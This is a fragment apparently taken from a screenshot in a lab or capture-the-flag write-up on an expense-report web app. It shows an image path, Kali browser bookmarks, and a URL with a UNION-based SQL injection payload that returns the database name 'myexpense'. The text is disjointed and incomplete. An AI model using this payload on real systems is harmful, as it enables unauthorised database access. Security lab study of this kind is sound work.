 192.168.100.246/site.php?id=2 union SELECT 7,database() --
Kali Forums Kali NetHunter Exploit-DB Google Hacking D
Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
7 (myexpense)